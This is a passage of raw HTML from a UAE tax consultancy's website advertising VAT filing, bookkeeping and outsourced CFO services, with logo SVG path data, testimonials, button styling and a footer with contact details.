347.982 153.594 347.12 153.588C344.316 153.571 341.513 153.576 338.709 153.581C336.698 153.574 334.688 153.565 332.677 153.555C327.216 153.533 321.756 153.53 316.295 153.532C311.737 153.532 307.18 153.524 302.622 153.515C291.87 153.496 281.119 153.493 270.367 153.5C259.272 153.507 248.178 153.484 237.084 153.447C227.56 153.416 218.037 153.405 208.513 153.409C202.824 153.411 197.135 153.405 191.447 153.381C186.097 153.358 180.749 153.36 175.399 153.381C173.436 153.384 171.473 153.379 169.51 153.365C166.829 153.346 164.151 153.359 161.47 153.38C160.694 153.367 159.917 153.354 159.117 153.342C152.669 153.447 149.39 155.741 145.625 160.876Z" fill="#27AAE2"></path><path d="M208.111 16.8611C208.971 16.8554 209.832 16.8497 210.719 16.8438C211.665 16.8427 212.612 16.8416 213.587 16.8404C214.582 16.8355 215.578 16.8305 216.603 16.8254C219.907 16.8107 223.211 16.804 226.516 16.7984C228.808 16.7927 231.1 16.7869 233.392 16.7812C238.204 16.7706 243.016 16.7648 247.828 16.7613C253.993 16.7558 260.157 16.7318 266.322 16.7034C271.06 16.6847 275.797 16.6795 280.534 16.678C282.807 16.675 285.079 16.6669 287.352 16.6538C290.533 16.6367 293.714 16.6386 296.896 16.6451C297.834 16.6359 298.772 16.6267 299.739 16.6172C305.8 16.6559 310.272 17.4335 314.863 21.7555C315.342 22.3523 315.82 22.9491 316.313 23.5641C316.804 24.1635 317.295 24.7629 317.801 25.3805C320.896 29.5638 320.441 33.9826 320 39.0016C319.207 42.0582 318.013 44.84 316.703 47.7086C316.358 48.5044 316.013 49.3003 315.657 50.1203C314.918 51.8163 314.172 53.5088 313.418 55.1978C312.236 57.8451 311.078 60.5016 309.926 63.1617C307.996 67.6128 306.05 72.0568 304.099 76.4987C301.591 82.2095 299.097 87.9252 296.661 93.6667C295.894 95.4564 295.106 97.2366 294.317 99.0164C291.705 105.165 290.06 109.463 292 116.002C295.721 118.482 297.598 118.465 302 118.002C306.556 114.67 308.111 109.649 310.152 104.591C310.534 103.669 310.916 102.746 311.31 101.795C312.529 98.8471 313.734 95.8934 314.938 92.9391C316.527 89.0718 318.121 85.2067 319.715 81.3414C320.282 79.9627 320.282 79.9627 320.86 78.5561C323.437 72.3044 326.103 66.1128 329 60.0016C332.333 59.8841 335.666 59.8139 339 59.7516C339.935 59.718 340.869 59.6845 341.832 59.65C348.122 59.562 352.788 60.3394 358 64.0016C361.376 67.3492 363.278 71.2964 363.5 76.0641C362.441 84.4027 357.737 90.9113 353.313 97.8766C352.662 98.9085 352.012 99.9405 351.341 101.004C349.234 104.341 347.118 107.672 345 111.002C344.25 112.183 343.499 113.364 342.749 114.545C340.545 118.012 338.336 121.476 336.125 124.939C335.429 126.029 334.734 127.119 334.017 128.241C333.375 129.244 332.732 130.246 332.07 131.279C331.501 132.168 330.931 133.058 330.344 133.974C329 136.002 329 136.002 328 137.002C326.175 137.148 324.344 137.226 322.514 137.277C321.323 137.311 320.131 137.346 318.904 137.381C316.925 137.43 316.925 137.43 314.906 137.48C313.511 137.517 312.117 137.555 310.722 137.592C297.94 137.925 285.155 138.119 272.369 138.275C263.777 138.383 255.19 138.533 246.6 138.792C239.104 139.017 231.611 139.16 224.111 139.206C220.145 139.233 216.188 139.299 212.224 139.464C188.218 140.422 188.218 140.422 181.214 134.742C176.442 129.29 173.18 123.253 170.228 116.67C168.661 113.266 166.759 110.315 164.649 107.224C163.556 105.505 162.465 103.785 161.375 102.064C160.817 101.186 160.259 100.307 159.684 99.4019C158.613 97.7155 157.545 96.0277 156.48 94.338C155.505 92.7992 154.522 91.2661 153.528 89.7393C153.078 89.0408 152.628 88.3423 152.164 87.6227C151.769 87.0174 151.374 86.4121 150.967 85.7884C148.677 81.5568 148.257 76.7183 149 72.0016C151.079 66.8562 153.87 63.459 158.827 60.7779C163.23 59.2049 167.823 59.5954 172.438 59.7516C173.455 59.7696 174.473 59.7877 175.522 59.8062C178.015 59.8531 180.507 59.9186 183 60.0016C186.642 67.6075 189.999 75.2993 193.199 83.0992C193.564 83.9881 193.929 84.8769 194.305 85.7927C195.821 89.4923 197.333 93.1934 198.84 96.8968C199.955 99.633 201.077 102.366 202.199 105.099C202.537 105.935 202.874 106.77 203.222 107.631C205.471 113.193 205.471 113.193 209 118.002C212.413 118.875 215.846 118.635 218.938 116.939C220.867 113.421 221.464 109.819 220.462 105.893C219.57 103.496 218.583 101.164 217.547 98.8258C217.175 97.9508 216.804 97.0759 216.421 96.1745C215.624 94.3058 214.82 92.4405 214.009 90.5782C212.743 87.6738 211.499 84.7611 210.26 81.8456C206.953 74.0806 203.601 66.3354 200.184 58.6178C199.384 56.8082 198.591 54.9954 197.798 53.1825C196.882 51.0952 195.951 49.0149 194.999 46.9437C192.35 40.9145 191.029 35.6084 192 29.0016C195.123 22.6352 200.733 16.8904 208.111 16.8611Z" fill="#F52559"></path><path d="M161.23 153.618C162.067 153.613 162.904 153.608 163.766 153.604C166.575 153.592 169.384 153.601 172.193 153.611C174.205 153.607 176.217 153.601 178.23 153.595C183.699 153.581 189.167 153.586 194.636 153.596C200.356 153.603 206.075 153.596 211.794 153.592C221.4 153.586 231.006 153.593 240.613 153.608C251.722 153.624 262.832 153.619 273.942 153.602C283.475 153.589 293.007 153.587 302.54 153.594C308.236 153.599 313.932 153.6 319.628 153.59C324.984 153.581 330.34 153.587 335.695 153.605C337.662 153.609 339.629 153.607 341.596 153.601C344.278 153.593 346.96 153.603 349.643 153.618C350.423 153.611 351.204 153.604 352.008 153.598C356.526 153.647 359.409 154.21 363 156.999C365.723 160.237 366.899 162.295 367.5 166.499C366.79 171.468 364.865 174.434 361.034 177.648C356.451 179.688 352.101 179.405 347.139 179.368C346.044 179.371 344.949 179.375 343.821 179.379C341.446 179.385 339.072 179.385 336.697 179.379C332.94 179.37 329.183 179.38 325.426 179.395C316.095 179.431 306.765 179.438 297.434 179.435C289.548 179.434 281.662 179.447 273.776 179.484C270.073 179.495 266.37 179.483 262.667 179.47C260.398 179.479 258.13 179.489 255.861 179.5C254.831 179.491 253.8 179.481 252.738 179.471C248.385 179.515 245.716 179.59 241.884 181.78C239.673 184.052 239.673 184.052 239 187.999C227.78 187.999 216.56 187.999 205 187.999C204.01 186.019 203.02 184.039 202 181.999C199.202 180.003 196.898 179.752 193.51 179.759C192.629 179.756 191.748 179.752 190.84 179.748C189.895 179.752 188.95 179.756 187.977 179.76C185.966 179.745 183.956 179.729 181.945 179.712C178.783 179.695 175.621 179.686 172.459 179.693C169.402 179.696 166.346 179.668 163.289 179.635C161.878 179.651 161.878 179.651 160.438 179.666C156.002 179.6 152.959 179.444 149.443 176.576C146.108 173.058 145.161 171.445 144.625 166.624C145.141 161.636 147.155 158.868 150.626 155.351C154.066 153.391 157.377 153.585 161.23 153.618Z" fill="white"></path><path d="M246 196C258.569 195.652 271.138 195.386 283.711 195.223C289.551 195.145 295.387 195.039 301.225 194.868C306.866 194.705 312.504 194.616 318.148 194.577C320.293 194.549 322.438 194.495 324.582 194.414C340.923 193.819 340.923 193.819 346.075 197.471C349.697 200.967 352.431 204.918 354.966 209.249C356.28 211.474 357.802 213.505 359.375 215.551C360.256 216.801 361.131 218.055 362 219.313C362.487 220.011 362.975 220.71 363.477 221.431C364.993 223.615 366.498 225.806 368 228C368.495 228.721 368.99 229.441 369.5 230.184C407.631 285.891 446.264 359.328 433.875 429.438C430.198 446.422 423.224 460.557 411 473C410.25 473.775 409.5 474.55 408.727 475.348C399.69 484.099 388.286 490.225 376 493C375.67 492.34 375.34 491.68 375 491C375.606 490.599 376.212 490.198 376.836 489.785C397.008 476.099 409.65 457.792 415 434C416.861 423.935 417.366 414.013 417.312 403.813C417.311 403.089 417.309 402.366 417.307 401.62C417.262 391 416.741 380.71 414.492 370.304C413.952 367.775 413.478 365.238 413.004 362.695C408.428 339.064 400.053 316.802 390 295C389.618 294.16 389.237 293.32 388.844 292.455C374.36 260.602 354.931 222.931 330 198C327.384 197.875 324.793 197.814 322.176 197.795C320.946 197.78 320.946 197.78 319.692 197.765C316.971 197.733 314.249 197.708 311.527 197.684C309.645 197.663 307.764 197.642 305.882 197.621C300.919 197.565 295.955 197.516 290.992 197.468C285.932 197.418 280.871 197.362 275.811 197.307C265.874 197.199 255.937 197.098 246 197C246 196.67 246 196.34 246 196Z" fill="#F52559"></path><path d="M255.437 332.5C259.742 333.104 260.93 333.948 264 337C265.716 339.899 267.018 342.942 268.336 346.039C268.931 347.392 268.931 347.392 269.538 348.772C270.83 351.718 272.103 354.671 273.375 357.625C274.26 359.658 275.146 361.691 276.034 363.723C277.381 366.811 278.728 369.899 280.068 372.99C282.879 379.466 285.752 385.909 288.683 392.332C289.73 394.641 290.776 396.95 291.821 399.259C292.478 400.703 293.14 402.144 293.806 403.584C294.725 405.569 295.624 407.562 296.519 409.559C297.279 411.218 297.279 411.218 298.054 412.912C299.134 416.437 298.978 418.473 298 422C295.917 424.854 294.439 425.838 291.125 427.062C287.566 426.991 286.169 426.071 283.533 423.758C280.473 420.25 278.895 415.945 277.125 411.688C275.764 408.491 274.402 405.294 273 402C261.78 402 250.56 402 239 402C236.29 408.349 236.29 408.349 233.616 414.714C231.195 420.238 229.059 423.643 224 427C221.437 427.625 221.437 427.625 219 427C216.02 424.698 214.332 422.989 213.125 419.397C212.946 414.535 214.717 411.117 216.75 406.766C217.155 405.866 217.56 404.967 217.977 404.041C219.304 401.104 220.651 398.177 222 395.25C222.919 393.229 223.836 391.207 224.752 389.184C226.144 386.111 227.537 383.038 228.936 379.968C231.864 373.54 234.729 367.089 237.531 360.605C237.874 359.815 238.217 359.024 238.57 358.209C239.861 355.23 241.152 352.251 242.428 349.265C243.287 347.255 244.158 345.25 245.031 343.246C245.511 342.129 245.991 341.012 246.486 339.861C248.8 335.487 250.448 333.226 255.437 332.5Z" fill="white"></path><path d="M323.938 332.375C331.519 333.922 335.204 340.834 339.215 346.873C340.284 348.514 340.284 348.514 341.375 350.188C342.118 351.305 342.861 352.421 343.606 353.537C349 361.719 349 361.719 349 364C349.66 364 350.32 364 351 364C351.256 363.292 351.512 362.584 351.776 361.854C354.1 356.435 357.665 351.697 360.938 346.812C361.674 345.696 362.411 344.58 363.147 343.463C363.85 342.409 364.553 341.355 365.277 340.27C365.919 339.306 366.561 338.343 367.223 337.351C369 335 369 335 372 333C376.402 332.429 378.299 332.492 381.938 335.125C384.436 338.607 384.503 339.793 384 344C382.7 346.568 381.399 348.811 379.813 351.188C379.376 351.863 378.94 352.538 378.491 353.234C372.829 361.933 366.919 370.475 361 379C363.798 384.431 366.967 389.542 370.426 394.574C371.018 395.44 371.018 395.44 371.623 396.323C373.268 398.723 374.917 401.121 376.584 403.506C377.815 405.27 379.028 407.046 380.238 408.824C380.961 409.867 381.683 410.909 382.427 411.983C384.183 415.35 384.435 417.259 384 421C382.563 423.875 382.563 423.875 380 426C376.78 426.868 374.154 427.123 371 426C365.527 421.07 361.653 414.279 357.625 408.188C356.984 407.234 356.344 406.281 355.684 405.299C355.079 404.389 354.475 403.48 353.852 402.543C353.303 401.718 352.755 400.893 352.19 400.044C351 398 351 398 351 396C347.88 398.923 345.568 401.948 343.25 405.535C342.559 406.592 341.868 407.648 341.156 408.736C339.717 410.957 338.28 413.178 336.844 415.4C335.807 416.983 335.807 416.983 334.75 418.598C334.126 419.562 333.502 420.526 332.86 421.52C331.051 423.932 329.596 425.484 327 427C323.141 426.931 320.786 426.524 317.563 424.375C315.36 421.027 315.621 418.971 316 415C317.317 412.351 318.607 410.111 320.25 407.688C320.907 406.673 320.907 406.673 321.578 405.638C324.112 401.747 326.737 397.921 329.371 394.098C329.923 393.289 330.475 392.481 331.044 391.648C332.126 390.07 333.22 388.5 334.327 386.94C334.821 386.223 335.315 385.505 335.824 384.766C336.269 384.134 336.713 383.503 337.171 382.853C338.251 380.44 337.807 379.481 337 377C335.486 374.566 333.936 372.211 332.309 369.855C331.354 368.442 330.401 367.029 329.447 365.615C327.944 363.399 326.436 361.186 324.917 358.98C323.45 356.844 322.003 354.695 320.559 352.543C320.103 351.892 319.646 351.24 319.176 350.569C316.32 346.276 315.31 343.309 316 338C318.422 334.653 319.874 333.24 323.938 332.375Z" fill="white"></path><path d="M131.259 332.484C131.983 332.477 132.707 332.47 133.454 332.463C135.843 332.445 138.231 332.457 140.621 332.47C142.285 332.468 143.949 332.464 145.612 332.459C149.099 332.453 152.584 332.461 156.07 332.48C160.534 332.503 164.997 332.49 169.46 332.466C172.896 332.451 176.332 332.456 179.768 332.466C181.413 332.469 183.058 332.466 184.704 332.456C187.007 332.446 189.308 332.462 191.611 332.484C193.575 332.489 193.575 332.489 195.578 332.494C199.57 333.086 201.22 334.118 204 337.001C205.062 340.439 205.062 340.439 205 344.001C202.914 347.429 201.825 348.726 198 350.001C195.935 350.085 193.867 350.109 191.801 350.099C190.592 350.096 189.384 350.093 188.139 350.089C186.245 350.077 186.245 350.077 184.312 350.064C182.401 350.057 182.401 350.057 180.451 350.05C177.301 350.039 174.15 350.022 171 350.001C171.006 350.867 171.013 351.733 171.02 352.625C171.08 360.791 171.126 368.957 171.155 377.123C171.171 381.321 171.192 385.519 171.226 389.717C171.259 393.77 171.277 397.822 171.284 401.874C171.29 403.419 171.301 404.964 171.317 406.509C171.339 408.676 171.342 410.841 171.34 413.008C171.347 414.241 171.354 415.473 171.361 416.743C170.964 420.321 170.167 422.155 168 425.001C165 427.001 165 427.001 161.562 426.876C157.571 425.896 156.444 425.232 154 422.001C153.519 418.787 153.519 418.787 153.546 414.938C153.545 414.235 153.545 413.532 153.544 412.808C153.547 410.492 153.578 408.177 153.609 405.861C153.617 404.252 153.622 402.644 153.626 401.035C153.642 396.807 153.681 392.579 153.725 388.35C153.766 384.034 153.784 379.717 153.805 375.4C153.847 366.934 153.916 358.468 154 350.001C153.148 350.028 152.295 350.054 151.417 350.081C148.24 350.166 145.063 350.229 141.884 350.276C140.512 350.301 139.139 350.335 137.767 350.379C135.789 350.44 133.81 350.465 131.832 350.49C130.049 350.529 130.049 350.529 128.23 350.569C124.07 349.838 122.622 348.23 120 345.001C119.092 341.975 119.536 340.252 120 337.001C123.181 332.549 125.976 332.497 131.259 332.484Z" fill="white"></path><path d="M340 60.0019C346.804 59.4999 352.474 59.6397 358 64.0019C361.254 67.58 363.272 71.1795 363.5 76.0644C362.441 84.403 357.737 90.9116 353.312 97.8769C352.662 98.9089 352.012 99.9408 351.341 101.004C349.234 104.341 347.118 107.672 345 111.002C344.249 112.183 343.499 113.364 342.749 114.545C340.545 118.012 338.336 121.477 336.125 124.939C335.429 126.029 334.734 127.119 334.017 128.242C333.374 129.244 332.732 130.246 332.07 131.279C331.501 132.169 330.931 133.058 330.344 133.974C329 136.002 329 136.002 328 137.002C326.14 137.098 324.276 137.124 322.413 137.122C321.2 137.124 319.987 137.125 318.737 137.126C317.381 137.123 316.024 137.119 314.668 137.115C313.249 137.115 311.83 137.115 310.411 137.116C306.548 137.116 302.684 137.11 298.821 137.103C294.788 137.097 290.754 137.096 286.721 137.095C279.078 137.092 271.436 137.084 263.793 137.074C255.094 137.063 246.395 137.057 237.697 137.052C219.798 137.042 201.899 137.024 184 137.002C184 136.672 184 136.342 184 136.002C184.655 136.012 185.309 136.023 185.984 136.034C201.952 136.284 217.918 136.44 233.889 136.492C241.612 136.519 249.333 136.577 257.055 136.712C263.791 136.829 270.523 136.885 277.26 136.87C280.824 136.865 284.383 136.888 287.947 136.984C302.26 137.974 302.26 137.974 315.245 133.343C318.874 129.394 321.129 125.009 323.121 120.066C324.404 117.054 326.125 114.516 327.961 111.81C329.1 110.021 330.238 108.23 331.375 106.439C331.951 105.534 332.527 104.628 333.121 103.695C334.75 101.133 336.376 98.5679 338 96.0019C338.732 94.8484 338.732 94.8484 339.478 93.6716C339.925 92.9633 340.372 92.255 340.832 91.5253C341.221 90.9096 341.61 90.2939 342.011 89.6596C345.47 83.862 345.892 77.5863 345 71.0019C343.635 67.159 341.941 63.5852 340 60.0019Z" fill="#F52559"></path><path d="M346 154C347.895 153.918 349.791 153.861 351.688 153.812C352.743 153.778 353.799 153.743 354.887 153.707C359.766 154.166 362.209 156.059 365.312 159.75C367.32 163.616 367.615 165.698 367 170C364.69 174.448 362.481 176.817 358 179C354.887 179.293 354.887 179.293 351.688 179.188C350.619 179.16 349.55 179.133 348.449 179.105C347.641 179.071 346.833 179.036 346 179C346.217 178.455 346.433 177.909 346.656 177.348C349.24 170.351 350.484 164 347.5 156.938C347.005 155.968 346.51 154.999 346 154Z" fill="white"></path><path d="M255 363C255.66 363 256.32 363 257 363C258.342 365.933 259.672 368.872 261 371.812C261.572 373.063 261.572 373.063 262.156 374.338C262.698 375.542 262.698 375.542 263.25 376.77C263.585 377.508 263.92 378.246 264.266 379.007C265 381 265 381 265 384C259.06 384 253.12 384 247 384C247.704 380.482 248.23 378.141 249.629 375.012C249.942 374.306 250.254 373.6 250.576 372.873C250.902 372.152 251.227 371.431 251.562 370.688C252.057 369.577 252.057 369.577 252.561 368.443C253.369 366.627 254.184 364.813 255 363Z" fill="#F52559"></path></g><defs><clipPath id="clip0_2778_315"><rect width="512" height="512" fill="white"></rect></clipPath></defs></svg>				</p>
<h3>
							Tax Services<br />
					</h3>
<h2>Smart tax strategies designed to drive your business forward.</h2>
<p>		With over a decade of experience, Taxly offers expert VAT consultation and registration services in the UAE. Our team of professionals ensures seamless VAT compliance and efficient tax solutions for your business.		</p>
<h3>
							Tax agency approval number<br />
					</h3>
<p>
						30008338
					</p>
<h3>
							Tax agent number<br />
					</h3>
<p>
						20052940
					</p>
<p>			<!-- start Creative Button Hovers --></p>
<style type="text/css">/* widget: Creative Button Hovers */
#uc_creative_buttons_elementor38854.uc_creative_buttons .uc_button,
#uc_creative_buttons_elementor38854.uc_creative_buttons .uc_button::after,
#uc_creative_buttons_elementor38854 .uc_creative_buttons_icon{
	transition: all 0.3s;
}
#uc_creative_buttons_elementor38854.uc_creative_buttons .uc_button {
  overflow:hidden;
}
#uc_creative_buttons_elementor38854 .uc_button_wrapper{
  display: flex;
  align-items: center;
  justify-content: center;
}
</style>
<p>    <a href="#" ><br />
                    CHAT NOW<br />
          </a><br />
			<!-- end Creative Button Hovers -->		</p>
<h2>VAT Return Filing</h2>
<p>		Our VAT return filing service guarantees accurate, timely submissions, ensuring compliance with tax regulations. Trust us to handle your filings efficiently, avoiding penalties and providing peace of mind.		</p>
<h2>VAT De-registration </h2>
<p>		Our accounting and bookkeeping services provide accurate financial tracking, helping your business stay organized, compliant, and make informed decisions for growth.		</p>
<h2>Outsource CFO</h2>
<p>		Our outsourced CFO services offer expert financial guidance, helping optimize performance and strategic decisions, so you can focus on growth.		</p>
<h3>
							More services<br />
					</h3>
<h3>
							VAT Implementation<br />
					</h3>
<h3>
							Accounting &#038; Bookkeeping<br />
					</h3>
<h3>
							ESR Services<br />
					</h3>
<h2>Get Expert Tax Accounting and Auditing Services for Your Business</h2>
<p>At Taxly, we provide professional tax accounting and auditing services tailored to meet your business&#8217;s unique needs.</p>
<p>Our team ensures compliance, reduces liabilities, and helps you manage your finances efficiently, so you can focus on growth and success.</p>
<h2>4.9+<br />
</h2>
<p>			<meta itemprop="worstRating" content="0"><br />
			<meta itemprop="bestRating" content="5"><br />
		1.2M+ REVIEW CLIENT<br />
                             Trusted Experts<br />
                        <!-- .skill-bar-content END --><br />
                                    0%<br />
                        <!-- .skill-bar END --><br />
                                    <!-- .single-skill-bar END --><br />
            <!-- .skillbar-group END --><br />
                            Tailored TAX Strategy<br />
                        <!-- .skill-bar-content END --><br />
                                    0%<br />
                        <!-- .skill-bar END --><br />
                                    <!-- .single-skill-bar END --><br />
            <!-- .skillbar-group END --><br />
                            Ongoing Support<br />
                        <!-- .skill-bar-content END --><br />
                                    0%<br />
                        <!-- .skill-bar END --><br />
                                    <!-- .single-skill-bar END --><br />
            <!-- .skillbar-group END --><br />
													<img decoding="async" width="1465" height="1496" src="https://taxly.ae/wp-content/uploads/2024/11/Group-53.png" alt="" srcset="https://taxly.ae/wp-content/uploads/2024/11/Group-53.png 1465w, https://taxly.ae/wp-content/uploads/2024/11/Group-53-294x300.png 294w, https://taxly.ae/wp-content/uploads/2024/11/Group-53-1003x1024.png 1003w, https://taxly.ae/wp-content/uploads/2024/11/Group-53-768x784.png 768w" sizes="(max-width: 1465px) 100vw, 1465px" />													</p>
<h2>Trusted Expertise, Proven Results</h2>
<p>											<img loading="lazy" decoding="async" width="512" height="512" src="https://taxly.ae/wp-content/uploads/2024/11/user-1.png" alt="" srcset="https://taxly.ae/wp-content/uploads/2024/11/user-1.png 512w, https://taxly.ae/wp-content/uploads/2024/11/user-1-300x300.png 300w, https://taxly.ae/wp-content/uploads/2024/11/user-1-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" /><br />
									<strong>Anton</strong></p>
<p>The team was extremely professional and efficient, handling everything from start to finish. Their expertise and attention to detail ensured compliance with all regulations, giving me peace of mind.</p>
<p>																							<!-- .commentor-content END --><br />
											<img loading="lazy" decoding="async" width="512" height="512" src="https://taxly.ae/wp-content/uploads/2024/11/user-1.png" alt="" srcset="https://taxly.ae/wp-content/uploads/2024/11/user-1.png 512w, https://taxly.ae/wp-content/uploads/2024/11/user-1-300x300.png 300w, https://taxly.ae/wp-content/uploads/2024/11/user-1-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" /><br />
									<strong>Siham</strong></p>
<p>This company is really efficient! I have been working with them for a year now and I am very happy with their service.</p>
<p>																							<!-- .commentor-content END --><br />
											<img loading="lazy" decoding="async" width="512" height="512" src="https://taxly.ae/wp-content/uploads/2024/11/user-1.png" alt="" srcset="https://taxly.ae/wp-content/uploads/2024/11/user-1.png 512w, https://taxly.ae/wp-content/uploads/2024/11/user-1-300x300.png 300w, https://taxly.ae/wp-content/uploads/2024/11/user-1-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" /><br />
									<strong>Paul</strong></p>
<p>From VAT registration to filing returns and even Corporate Tax Registration, The Taxly handled everything seamlessly. Their attention to detail, professionalism, and commitment to client satisfaction impressed.</p>
<p>																							<!-- .commentor-content END --></p>
<h2>Get Support From Experts</h2>
<p>			<!-- start Creative Button Hovers --></p>
<style type="text/css">/* widget: Creative Button Hovers */
#uc_creative_buttons_elementor40107.uc_creative_buttons .uc_button,
#uc_creative_buttons_elementor40107.uc_creative_buttons .uc_button::after,
#uc_creative_buttons_elementor40107 .uc_creative_buttons_icon{
	transition: all 0.3s;
}
#uc_creative_buttons_elementor40107.uc_creative_buttons .uc_button {
  overflow:hidden;
}
#uc_creative_buttons_elementor40107 .uc_button_wrapper{
  display: flex;
  align-items: center;
  justify-content: center;
}
</style>
<p>    <a href="#" ><br />
                    CALL NOW<br />
          </a><br />
			<!-- end Creative Button Hovers --><br />
			<!-- start Creative Button Hovers --></p>
<style type="text/css">/* widget: Creative Button Hovers */
#uc_creative_buttons_elementor59867.uc_creative_buttons .uc_button,
#uc_creative_buttons_elementor59867.uc_creative_buttons .uc_button::after,
#uc_creative_buttons_elementor59867 .uc_creative_buttons_icon{
	transition: all 0.3s;
}
#uc_creative_buttons_elementor59867.uc_creative_buttons .uc_button {
  overflow:hidden;
}
#uc_creative_buttons_elementor59867 .uc_button_wrapper{
  display: flex;
  align-items: center;
  justify-content: center;
}
</style>
<p>    <a href="#" ><br />
                    CHAT NOW<br />
          </a><br />
			<!-- end Creative Button Hovers -->		</p>
<h2>Steamline Your Tax Service with Our Experts<br />
</h2>
<p>			<!-- start Creative Button Hovers --></p>
<style type="text/css">/* widget: Creative Button Hovers */
#uc_creative_buttons_elementor67340.uc_creative_buttons .uc_button,
#uc_creative_buttons_elementor67340.uc_creative_buttons .uc_button::after,
#uc_creative_buttons_elementor67340 .uc_creative_buttons_icon{
	transition: all 0.3s;
}
#uc_creative_buttons_elementor67340.uc_creative_buttons .uc_button {
  overflow:hidden;
}
#uc_creative_buttons_elementor67340 .uc_button_wrapper{
  display: flex;
  align-items: center;
  justify-content: center;
}
</style>
<p>    <a href="#" ><br />
                    CALL NOW<br />
          </a><br />
			<!-- end Creative Button Hovers --><br />
			<!-- start Creative Button Hovers --></p>
<style type="text/css">/* widget: Creative Button Hovers */
#uc_creative_buttons_elementor76192.uc_creative_buttons .uc_button,
#uc_creative_buttons_elementor76192.uc_creative_buttons .uc_button::after,
#uc_creative_buttons_elementor76192 .uc_creative_buttons_icon{
	transition: all 0.3s;
}
#uc_creative_buttons_elementor76192.uc_creative_buttons .uc_button {
  overflow:hidden;
}
#uc_creative_buttons_elementor76192 .uc_button_wrapper{
  display: flex;
  align-items: center;
  justify-content: center;
}
</style>
<p>    <a href="#" ><br />
                    CHAT NOW<br />
          </a><br />
			<!-- end Creative Button Hovers --></p>

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="381" class="elementor elementor-381" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-956421a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="956421a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-db300d2" data-id="db300d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f7d7ba3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f7d7ba3" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-074b780" data-id="074b780" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3de31de elementor-widget elementor-widget-image" data-id="3de31de" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="455" height="183" src="https://taxly.ae/wp-content/uploads/2024/11/Group-54-1.svg" class="attachment-large size-large wp-image-1497" alt="" />													</div>
				</div>
				<div class="elementor-element elementor-element-cafe4c3 elementor-widget elementor-widget-text-editor" data-id="cafe4c3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>We take care of your accounting needs, allowing you to concentrate on expanding and running your business smoothly.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d6bca28" data-id="d6bca28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b732a69 elementor-widget elementor-widget-heading" data-id="b732a69" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6fbcc53 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6fbcc53" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-double-right"></i>						</span>
										<span class="elementor-icon-list-text">Home</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-double-right"></i>						</span>
										<span class="elementor-icon-list-text">About us</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-double-right"></i>						</span>
										<span class="elementor-icon-list-text">VAT Services</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-double-right"></i>						</span>
										<span class="elementor-icon-list-text">Contact us</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fb5a912" data-id="fb5a912" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4399ccb elementor-widget elementor-widget-heading" data-id="4399ccb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Reach us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3492847 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3492847" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+971525966056">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-double-right"></i>						</span>
										<span class="elementor-icon-list-text"><b>Phone</b><br>+971 52 596 6056</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@taxly.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-double-right"></i>						</span>
										<span class="elementor-icon-list-text"><b>E-mail</b><br>info@taxly.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
